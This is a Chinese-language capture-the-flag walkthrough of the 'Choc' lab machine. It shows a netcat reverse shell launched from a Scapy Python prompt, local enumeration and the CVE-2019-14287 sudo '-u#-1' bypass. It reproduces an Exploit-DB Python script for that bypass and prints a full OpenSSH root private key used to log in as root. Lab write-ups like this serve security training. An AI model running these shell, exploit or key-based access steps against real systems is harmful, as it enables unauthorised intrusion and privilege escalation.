INFO: Can't import matplotlib. Won't be able to plot.
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
WARNING: Failed to execute tcpdump. Check it is installed and in the PATH
INFO: Can't import python-cryptography v1.7+. Disabled WEP decryption/encryption. (Dot11)
INFO: Can't import python-cryptography v1.7+. Disabled IPsec encryption/authentication.
WARNING: IPython not available. Using standard Python shell instead.
AutoCompletion, History are disabled.
aSPY//YASa
apyyyyCY//////////YCa |
sY//////YSpcs scpCY//Pp | Welcome to Scapy
ayp ayyyyyyySCP//Pp syY//C | Version 2.4.0
AYAsAYYYYYYYY///Ps cY//S |
pCCCCY//p cSSps y//Y | https://github.com/secdev/scapy
SPPPP///a pP///AC//Y |
A//A cyP////C | Have fun!
p///Ac sC///a |
P////YCpc A//A | Craft packets like I craft my beer.
scccccp///pSP///p p//Y | -- Jean De Clerck
sY/////////y caa S//P |
cayCyayP//Ya pY/Ya
sY/PsY////YCc aC//Yp
sc sccaCY//PCypaapyCP//YSs
spCPY//////YPSps
ccaacs
>>>
然后一测试发现就是 python 环境:
1
2
3
>>> print(1)
1
>>>
尝试反弹shell即可。。。。。
1
2
>>> import os;
>>> os.system("nc -e /bin/bash 192.168.10.102 3456")
提权root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
(remote) sarah@choc:/home/sarah$ ls -la
total 48
drwxrwx--- 5 sarah torki 4096 Apr 20 2021 .
drwxr-xr-x 5 root root 4096 Apr 18 2021 ..
lrwxrwxrwx 1 root root 9 Apr 18 2021 .bash_history -> /dev/null
-rwxrwxr-- 1 sarah sarah 220 Apr 12 2021 .bash_logout
-rwxrwxr-- 1 sarah sarah 3557 Apr 20 2021 .bashrc
drwx------ 3 sarah sarah 4096 Apr 19 2021 .gnupg
drwxrwx--- 3 sarah sarah 4096 Apr 19 2021 .local
-rwx------ 1 sarah sarah 13 Apr 20 2021 .note.txt
-rwxrwxr-- 1 sarah sarah 808 Apr 19 2021 .profile
-rw-r--r-- 1 sarah sarah 444 Apr 19 2021 quotes.txt
-rw-r--r-- 1 sarah sarah 66 Apr 19 2021 .selected_editor
drwx------ 2 sarah sarah 4096 Apr 20 2021 .ssh
-rwx------ 1 sarah sarah 13 Apr 18 2021 user.txt
(remote) sarah@choc:/home/sarah$ cat user.txt
commenquaded
(remote) sarah@choc:/home/sarah$ sudo -l
User sarah may run the following commands on choc:
(ALL, !root) NOPASSWD: /usr/bin/wall
wall 是一个传递信息的工具,将信息传递给用户:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
(remote) sarah@choc:/home/sarah$ cat .note.txt
fuckmeplease
(remote) sarah@choc:/home/sarah$ cat quotes.txt
“You must have chaos within you to give birth to a dancing star.”
“It is not a lack of love, but a lack of friendship that makes unhappy marriages.”
“The multiplication of our kind borders on the obscene; the duty to love them, on the preposterous.”
“We do not die because we have to die; we die because one day, and not so long ago, our consciousness was forced to deem it necessary.“
“Luke, I am your father"
(remote) sarah@choc:/home/sarah$ cd .local
(remote) sarah@choc:/home/sarah/.local$ ls -la
total 3024
drwxrwx--- 3 sarah sarah 4096 Apr 19 2021 .
drwxrwx--- 5 sarah torki 4096 Apr 20 2021 ..
-rwxr-xr-x 1 sarah sarah 3078592 Mar 14 2021 pspy64
-rwxrwxrwx 1 sarah sarah 42 Apr 19 2021 script.sh
drwxrwx--- 3 sarah sarah 4096 Apr 12 2021 share
(remote) sarah@choc:/home/sarah/.local$ cat script.sh
#!/bin/bash
cat /home/sarah/quotes.txt
(remote) sarah@choc:/home/sarah/.local$ whereis sudo
sudo: /usr/local/bin/sudo
(remote) sarah@choc:/home/sarah/.local$ /usr/local/bin/sudo -V
Sudo version 1.8.23
Sudoers policy plugin version 1.8.23
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.23

注意到前面一直发现的sudo奇怪位置并没有起到作用,这里利用点是CVE-2019-14287:
sudo 版本低于 1.8.28(漏洞修复版本)。
| UID 值 | 预期身份 | 实际身份 | 结果 |
|---|---|---|---|
-u#1000 | 普通用户 | 用户 1000 | 正常执行 |
-u#0 | root | root | 被配置显式拒绝 |
-u#-1 或 4294967295 | 未知 | root | 绕过限制,提权成功 |
1
2

(remote) sarah@choc:/tmp$ mesg
is y
还需要一个终端,登录carl:
1
2
(remote) carl@choc:/home/carl$ mesg
is y
然后尝试进行广播:

但是我这里一直都是失败的,不知道为啥。。。。。
并且我的kali也运行不了wall!!!
然后我求助了一下群主:
于是我换了一台kali,之前搞环境快报废的kali,可以正常运行:
但是显示:
还是不行,我真的要暴走了,啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
不管了,降维打击,使用其他漏洞进行攻击,fa可!!!!!好吧没找到几个能用的漏洞。。。。。反正上面就是出题思路了,结果我就在巨魔师傅博客抄一下了。。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAuSMhRxXhWoexxyZWPK4pkjyVHhT1jAmUYdEhKEFBLZh9z93ZW25M
lrj03xjFd4zP5AAHEG9p5h5SNi3ltHTtml7Nj59XlV6Heru/cwX7Yykxu75tZRxzQR4EjV
qUmxvqJgfql+XzKg3JgNwHRpG3tcW8Rdxbb3owVR97kjZP+3kA/pQGrQKdFe893Q1u2oDa
4R+v+jsYmzwjf/1M8m/S+J0hYzTOI+kQlBnZmMvpJYDidmyG1RO3dcLCpxCQpydH7GfO/s
6j0DdCvDr6+8C4eAzgDE5irjdMh2dKySNveNiMuhzsv1PS33ZWgx/ITlxu9zwiuufQm6D5
TcDYKMGCSQAAA8DHBCmTxwQpkwAAAAdzc2gtcnNhAAABAQC5IyFHFeFah7HHJlY8rimSPJ
UeFPWMCZRh0SEoQUEtmH3P3dlbbkyWuPTfGMV3jM/kAAcQb2nmHlI2LeW0dO2aXs2Pn1eV
Xod6u79zBftjKTG7vm1lHHNBHgSNWpSbG+omB+qX5fMqDcmA3AdGkbe1xbxF3FtvejBVH3
uSNk/7eQD+lAatAp0V7z3dDW7agNrhH6/6OxibPCN//Uzyb9L4nSFjNM4j6RCUGdmYy+kl
gOJ2bIbVE7d1wsKnEJCnJ0fsZ87+zqPQN0K8Ovr7wLh4DOAMTmKuN0yHZ0rJI2942Iy6HO
y/U9LfdlaDH8hOXG73PCK659CboPlNwNgowYJJAAAAAwEAAQAAAQAQK31QlBymp4tjdXm6
uwtudlQf2HzJylxnXriip3Bl5xe1/A5r6epOj8Dza1pz4pyVsVrsmI6LRsKvcLrLVBscjI
MvtB8WMLdshNFn3nHia0qoty0e06lNWq3TGsI3+ewtfiuDMNZYKfQbiRwpkbiV67tR7rkd
t3JZPPKyBoRd1kGjnPzJc2DPyaAtJtS21w86ZxJZtaMWUL6SE1+80VWv0XXPtlmAipfdgF
76A/Z4izCNolx0s+Ptus8gqaxJDeGI4xX5aZZ33kc5cSvNjI2hH6kFX39sS7beVz/zYDKA
BkJ0fZpNQ+HZfqGvT93YHAFZVpdlv7ysn16oNkOwZuZxAAAAgQCs/OtmKQ2SXR0ZrVryDk
58HSK2xCRcMaOqNamWSm+JaKEusms25bCD3liQGbazJyy6eS7iR2DOQPYwdU94dak72X+W
xwOexz8pwHGflvrA7SlKW4pXshuccpxgdC/KkqZRQyQvy7NbDTyGM+3uTQSnABmZWl8mJa
NtfY+fCEoKDgAAAIEA5urQzWNxzvBa4krknAuUMRD8TcsL4NjE6QCj9D1KJh2vGiBqNYjH
f6hZ+4LPFlaWiusjxZAF6vIaZJU0UHRzdcITqm1L20CZQr2D3tgWS6+VAGQHb1me5uoC4J
6Px6A7preSEjS2GtECqWxZevl8YqWEJtWaO1WDK61+Mr266UsAAACBAM0/S7QUbRqSmNTq
wd/4y9U4JxtOfeV4O0I+JNlTPkA2vdUeHEwWkKRqk3re72JwYlUAsD4AhXO1oEdfpO32fx
wavKtBNMpI64CiNVrPY8w9DPoWdCzxtFeRq1V50i9wdiVlHIdn0Ac+6T9Wv/0v8J7GXIkH
gskjOtELMuhigHo7AAAACXJvb3RAY2hvYwE=
-----END OPENSSH PRIVATE KEY-----
然后拿到flag。。。。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(kali💀kali)-[~/temp/Choc]
└─$ chmod 600 root
┌──(kali💀kali)-[~/temp/Choc]
└─$ ssh root@192.168.10.103 -i root
##############################
# #
# Welcome to my SSH ! #
# Carl. #
# #
##############################
Linux choc 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr 22 20:20:23 2021
root@choc:~# ls -la
total 44
drwx------ 5 root root 4096 Apr 20 2021 .
drwxr-xr-x 19 root root 4096 Apr 18 2021 ..
lrwxrwxrwx 1 root root 9 Apr 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 3 root root 4096 Apr 12 2021 .gnupg
drwxr-xr-x 3 root root 4096 Apr 12 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 10 Apr 18 2021 r00t.txt
-rw-r--r-- 1 root root 66 Apr 19 2021 .selected_editor
drwx------ 2 root root 4096 Apr 20 2021 .ssh
-rw-r--r-- 1 root root 202 Apr 18 2021 .wget-hsts
-rw------- 1 root root 52 Apr 15 2021 .Xauthority
root@choc:~# cat r00t.txt
inesbywal
CVE-2019-14287
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permission
Proof of Concept Code :
How to use :
python3 sudo_exploit.py
'''
#!/usr/bin/python3
import os
#Get current username
username = input("Enter current username :")
#check which binary the user can run with sudo
os.system("sudo -l > priv")
os.system("cat priv | grep 'ALL' | cut -d ')' -f 2 > binary")
binary_file = open("binary")
binary= binary_file.read()
#execute sudo exploit
print("Lets hope it works")
os.system("sudo -u#-1 "+ binary)